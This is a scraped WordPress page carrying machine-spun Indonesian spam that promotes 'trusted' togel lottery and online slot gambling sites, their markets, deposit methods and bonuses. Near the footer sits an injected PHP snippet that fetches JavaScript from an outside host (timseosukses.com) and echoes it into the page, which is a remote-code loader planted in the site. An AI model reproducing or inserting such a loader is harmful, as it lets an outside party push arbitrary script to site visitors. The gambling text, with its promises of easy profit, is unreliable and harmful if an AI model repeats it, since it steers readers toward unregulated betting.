						<span class="nav-previous"><a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-muara-teweh/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-kasongan/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-981" class="post-981 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Hulu Sungai Tengah</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/" title="15:19" rel="bookmark"><time class="entry-date" datetime="2023-05-02T15:19:28+07:00">02/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Mesti dianggap kalau judi togel serta slots online yakni ke-2  contoh perjudian online yang tengah mode serta jadi tenar sekarang ini. Hal ini tentu saja bukan tiada argumen, karena togel serta slots adalah permainan yang diperkirakan dapat memberinya beberapa keuntungan lebih lantaran langkah bermainnya yang membantu dibandingkan permainan judi lain sekalinya. Maka itu, siapa-siapa saja orang pastilah suka dengan coba hoki bermain togel slots yang saat ini telah bisa dicapai di beberapa bandar permainan judi. Akan tetapi demikian, buat bikin anda merasa kan pengalaman yang paling mengesankan dan memberikan keuntungan bermain judi itu, pastinya anda butuh pilih masuk di salah satunya saran bandar togel slots paling dipercaya 2023 di Indonesia lantaran permainan yang disajikan sangatlah komplet.</p>
<p>Bandar togel slots bisa dipercaya 2023 datang di Indonesia dengan siapkan dan menjajakan pelayanan judi togel dan slots online terhebat. Manfaat memberinya kepuasan, bandar bisa dipercaya menyiapkan jejeran pasaran togel yang paling komplet di ikuti  beberapa tipe permainan slots online banyak yang dibawa melalui provider slots termasyhur di dunia. Hal ini kemungkinan masih amat susah anda dapatkan pada broker judi yang lain umumnya sekedar siapkan salah satunya dari ke-2  perjudian itu. Selengkapnya opsi type judi yang disiapkan agen judi togel slots bisa dipercaya di Indonesia tentu berikan penawaran yang demikian menarik dikarenakan masing-masing peserta bisa coba semua keberuntungan terbaik cuman dengan perlu pilih permainkan games judi slots atau togel yang disajikan komplet didalamnya.</p>
<p>Ditambah lagi, bandar togel slots paling dipercaya 2023 miliki pelayanan jam operasional 24 jam non-stop maka dari itu bisa mempermudah member-nya membuka taruhan judi togel atau slots online kapan pun. Di lain sisi, sarana service judi yang disajikan biro judi slots dan togel dapat dipercaya di Indonesia sudah oke juga komplet. Akhirnya, apakah yang dibutuhkan oleh tiap banyak anggotanya nyata bisa terlaksanakan dengan baik sekali setiap waktu main judi slots serta togel online.</p>
<p>Tetapi, sebuah hal yang tentu kalau tipe apapun itu permainan yang anda permainkan baik togel maupun slots jelas tak kan susah memberinya pelbagai jenis keuntungan yang sangat luar biasa. Juga, banyak promosi bonus terakhir yang dijajakan bandar togel slots bisa dipercaya 2023 waktu ini yang memiliki tujuan memberi tiap tambahan keuntungan buat semua anggotanya maka apabila pengin mendapati keuntungan bukan hanya harus diterima pada waktu menang taruhan saja.</p>
<h2>Info Penting serta Menarik Berkaitan Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</h2>
<p>Mengenal tiap apa pun yang berada di bandar togel slots bisa dipercaya 2023 di Indonesia memang sangat bagus buat banyak bettor mengikutinya. Bahkan juga, ketahui data sekitar biro judi togel slots dapat dipercaya itu benar-benar dianjurkan dan penting untuk beberapa pemain sebelumnya masuk didalamnya agar bisa menambahkan kepercayaan atau keyakinan agar semakin tertarik tergabung serta bermain judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami bahas tentang data menarik berkenaan bandar togel slots paling dipercaya 2023 di Indonesia diantaranya:</p>
<h2>Pasaran togel terunggul</h2>
<p>Informasi menarik pertama tentang bandar togel slots dapat dipercaya 2023 di Indonesia tentunya yakni dari pasaran togel terunggul yang disiapkan. Berkaitan judi togel merupakan permainan yang penting yang disiapkan, jadi pasti bandar yang bisa dipercaya lengkapinya secara bervariasi tipe pasaran togel terpilih yang luar biasa sekali. Untuk beberapa tipe pasaran toto terunggul yang sekarang ini disiapkan dan dapat anda memainkan pada broker judi togel slots dapat dipercaya salah satunya yakni seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan serta ada banyak yang lain.</p>
<h2>Provider slots game terbaik</h2>
<p>Tidak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada di bandar togel slots bisa dipercaya 2023 di Indonesia juga pasti gak kalah menariknya sebab terus memberikan sekelompok permainan slots yang komplet dari bermacam provider slots game terpilih yang dibawanya. Sama dengan yang kita kenali, kini udah ada demikian sangat banyak beberapa jenis perjudian slots online yang tentulah seluruh dapat anda coba di agen judi togel slots bisa dipercaya dengan sejumlah nama provider terhebat mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan seterusnya.</p>
<h2>Cara deposit</h2>
<p>Data yang memikat juga dari bandar togel slots bisa dipercaya 2023 di Indonesia adalah berkenaan langkah deposit yang disiapkan. Model deposit yang didatangkan bandar paling dipercaya jelas begitu komplet dan penuhi kepentingan semuanya pesertanya dalam keringanan deposit. Maka, bermain judi togel dan slots online dapat semakin bertambah mempermudah dengan bisa memutuskan metoda pembayaran yang disajikan seperti alternatif rekening bank, pulsa, Dana dan sejumlah alternatif e-wallet lain sampai QR.</p>
<h2>Minimum bisnis deposit</h2>
<p>Disamping menarik sebab sistem deposit yang ditunjukkan bandar togel slots dapat dipercaya amat komplet, pastilah yang tidak kalah menariknya untuk anda pahami yakni dari sekurang-kurangnya bisnis deposit yang diberi. Semuanya macam pembayaran apa pun yang peserta pakai untuk bermain judi togel slots online lewat broker judi paling dipercaya yang pasti memberi keuntungan sebab benar-benar dapat terjangkau. Broker judi togel slots bisa dipercaya memberinya minimum negosiasi deposit senilai 10.000 IDR di mana  sedikitnya deposit dapat dijangkau itu bisa membikin anggota nikmati service judi togel slots terpilih dan terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Hal yang pastinya pun jadi data menarik terkait bandar togel slots bisa dipercaya 2023 di Indonesia tentunya ialah jam operasional yang dipunyainya. Ada argumen tertentu kenapa bermain judi slots serta togel pada bandar bisa dipercaya selalu mempermudah seluruh anggota untuk nikmati atau mengaksesnya sewaktu-waktu. Itu seluruhnya lantaran agen judi togel slots bisa dipercaya 2023 mempunyai jam operasional 24 jam yang mana sekaligus jadi sarana terunggul yang didatangkannya sejauh ini.</p>
<h2>5 Keuntungan Terunggul Main di Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Apa yang sangat orang mencari di taruhan judi togel atau slots tentulah tak lain disamping utk sekedar cari serta mendapat keuntungan. Juga sekian lama ini, togel serta slots seringkali dimainkan bettor untuk cari pendapatan tambahan dan telah dinyatakan hingga sekarang ini. Ditambah lagi, dengan datangnya broker judi togel serta slots online paling dipercaya di Indonesia sekarang ini pasti kian memudahkan semuanya bettor dalam mendapati lebih sejumlah keuntungan dengan mainkan ke-2  permainan terpilih itu. Berikut 5 keuntungan terbaik main di bandar togel slots paling dipercaya 2023 yang pastinya dapat anda peroleh dengan gampang:</p>
<h2>Begitu memberi kepuasan dengan opsi judi yang komplet</h2>
<p>Hal yang amat memberikan keuntungan banyak pemain di Indonesia jikalau main di bandar togel slots dapat dipercaya 2023 tentunya yaitu dari kepuasan. Bagaimana tidak, service judi togel dan slots yang disajikan bandar paling dipercaya selalu lebih komplet dengan ada banyaknya jumlah pasaran toto atau perjudian slots online yang demikian bermacam. Jadi, dengan adanya banyak opsi judi terkomplet yang didatangkan, tiap peserta juga automatic bisa memperoleh kepuasan lebih karena bisa cari keberuntungan terbaik dengan menunjuk macam taruhan judi terunggul mana saja didalamnya.</p>
<h2>Banyak keuntungan bonus serta promosi menarik</h2>
<p>Keuntungan terunggul yang lain pastinya dapat beberapa pemain temukan jikamana main di bandar togel slots dapat dipercaya 2023 yakni jumlahnya keuntungan bonus serta promosi atraktif yang disajikan. Seperti admin kemukakan pada info awal mulanya, bonus serta promosi menjadi tambahan keuntungan yang rata dapat diperoleh semua peserta. Apa lagi, promosi bonus atraktif yang dikasihkan agen judi togel dan slots bisa dipercaya amatlah komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit serta masihlah banyak yang lain.</p>
<h2>Bermain togel slots ringan service 24 jam</h2>
<p>Terdapatnya suatu service 24 jam terang akan berefek di keuntungan yang dapat tiap-tiap pemain peroleh secara main di bandar togel slots bisa dipercaya 2023 di Indonesia. Sebab karena service non-stop 24 jam terunggul itu juga, saat ini seluruhnya anggota di bandar paling dipercaya bisa nikmati maupun permainkan perjudian togel serta slots online kapan pun. Maka, buat permainkan judi togel slots tak butuh ada batas waktu yang di mana sekian lama ini sering menjadi keluh-kesah sejumlah penjudi karena tak tiap-tiap bandar judi available dengan pelayanan 24 jam.</p>
<h2>Deposit komplet dengan minimum pembayaran paling murah</h2>
<p>Untungnya kembali jika main di bandar togel slots paling dipercaya 2023 di Indonesia bagi para pemain adalah dapat nikmati pelayanan deposit yang membantu dan memberi kepuasan. Untuk keringanan deposit, faksi biro judi siapkan sejumlah alternatif model model pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat langkah pembayaran apapun itu tawarkan minimum pembayaran paling murah maka dari itu peserta bisa permainkan perjudian togel maupun slots dengan irit modal atau tiada penting keluarkan uang yang begitu besar.</p>
<h2>Bayaran kemenangan seperti kenyataan</h2>
<p>Adapun keuntungan sangat menarik lain di mana dapat semua bettor di Indonesia capai kalau main melalui bandar togel slots dapat dipercaya 2023 adalah bayaran kemenangan realitas. Pemain dapat mendapat bayaran kemenangan secara langsung dari faksi bandar sehabis sukses memperoleh kemenangan saat bermain games slots atau judi togel online. Sebab buat agen judi togel slots yang dapat dipercaya, memberi pembayaran menang buat pesertanya yakni satu perlakuan yang bagus serta memanglah seharusnya dijalankan maka dari itu nanti bisa merajut keyakinan masih tetap baik dan akan tidak membuat anggota didalamnya terasa sedih.</p>
<h2>Bervariasi Banyak Daftar Pasaran Togel Terhebat di Indonesia dari Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Dalam memberi pelayanan judi togel biar selalu maksimum, bandar togel slots paling dipercaya 2023 menyiapkan bervariasi banyak daftar pasaran togel terbaik di Indonesia secara lengkapnya. Macam-macam pasaran togel sekarang ini telah ada sangat banyak opsinya tetapi gak selama-lamanya terus menanggung tiap bandar pelayanan judi menyiapkannya dengan komplet. Berlainan dengan yang bakal anda temui di agen judi togel dan slots yang bisa dipercaya yang selalu terus menyajikan daftar pasaran togel amat komplet untuk membuat senang semua anggotanya dengan bisa menempatkan taruhan togel pada pasaran macam apa saja.</p>
<p>Bukan sekedar berdasar pada jumlah pasarannya saja, akan tetapi agen judi togel yang bisa dipercaya yang pasti selalu menekankan dalam berikan opsi pasaran-pasaran togel terpilih serta sah sehingga dapat memberinya kesempatan menang yang lebih besar atau lebih sejumlah keuntungan buat anggotanya. Pasaran yang komplet  jadi sebuah tanda-tanda kalau broker judi togel dan slots dapat dipercaya di Indonesia selalu jaga kekuatannya untuk menyiapkan service togel yang memiliki kualitas dan selalu sama dengan apakah yang dikehendaki maupun dibutuhkan semuanya togelers yang berada pada Indonesia waktu ini. Akan halnya bermacam banyak daftar pasaran togel terhebat yang didatangkan oleh bandar togel slots bisa dipercaya 2023 salah satunya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan seterusnya.<br />
7 Daftar Provider Judi Slots Terbaik Bandar Togel Slots Paling dipercaya 2023 di Indonesia</p>
<p>Selesai senang ketahui tiap-tiap macam-macam pasaran togel opsi terpilih serta terkomplet yang disajikan bandar togel slots paling dipercaya 2023 di Indonesia, tentu saja akan semakin memikat dan mengesankan kembali bagi beberapa bettor apabila mana ketahui beberapa nama provider yang didatangkan didalamnya. Dikenali jadi biro judi togel slots yang paling dipercaya, yang pasti permainan slots online yang disiapkan juga selalu lebih komplet menurut banyak juga jejeran provider slots terunggul yang didatangkan. Seperti sama pasaran toto dalam judi togel online, beberapa jenis permainan slots online lantas sekarang udah ada banyak ragamnya. Sebab masing-masing provider di industri iGaming udah melansir sebegitu banyak produk permainan slots di industri iGaming.</p>
<p>Walau begitu, tidak semuanya banda taruhan online yang terdapat waktu ini selalu oke dengan mendatangkan permainan slots online yang komplet untuk pesertanya. Sebab itu, sangatlah benar bila anda menunjuk tergabung dengan agen judi togel slots dapat dipercaya di Indonesia yang selalu sediakan opsi games judi slots online paling komplet dengan adanya banyak provider slots online menarik serta terpilih yang dibawanya. Ini 7 daftar provider judi slots terpilih yang didatangkan bandar togel slots paling dipercaya 2023 di Indonesia yang salah satunya mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Games Soft (PG Soft)<br />
Hebat Tren Gaming / TTG<br />
Ha-Hal Penting Saat sebelum Main di Bandar Togel Slots Online Dapat dipercaya</p>
<p>Bila anda ingin joint di bandar togel slots online dapat dipercaya 2023 serta nikmati pelayanan judi togel slots terunggul didalamnya, pasti ada banyak hal utama yang pasti butuh anda kenali dan melakukannya. Sama dengan seperti mau main taruhan online biasanya, bermain togel dan slots di bandar dapat dipercaya alternatif terunggul tentu mensyaratkan beberapa pemain atau bettor lakukan beberapa prasyarat atau unsur utama lain seperti mestinya. Tetapi, perlu anda ketahui kalau main judi togel slots lewat bandar yang bisa dipercaya di Indonesia tentu saja tak kan bikin anda susah atau sedih dengan semua pelayanan terbaik yang selalu dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Juga, broker judi togel slots dapat dipercaya tidak cuma memberi keuntungan bagi para member-nya yang udah lama tergabung saja. Beberapa pemain atau bettor yang anyar pertama masuk lantas ditetapkan bisa nikmati bagaimana bahagia serta untungnya masuk di bandar bisa dipercaya. Saat itu, mengenai sejumlah pokok utama buat bettor sebelumnya main di bandar togel online slots online paling dipercaya 2023 antara lain yakni:</p>
<p>Mendaftarkan account lebih dulu buat mendapati ID.<br />
Mendeposit / serahkan dana sebagai persyaratan lain bermain judi togel slots disamping mendaftarkan account.<br />
Mengerti beberapa jenis pasaran togel atau permainan slots online.<br />
Dalami kiat terhebat main togel slots untuk mendapatkan kemungkinan menang besar dan sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/" title="Permalink to Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Hulu Sungai Tengah" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-981 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='981' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 58/90 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/16 queries in 0.011 seconds using APC

Served from: pursuitride.org @ 2025-12-09 03:24:27 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 08 Dec 2025 20:24:27 GMT -->
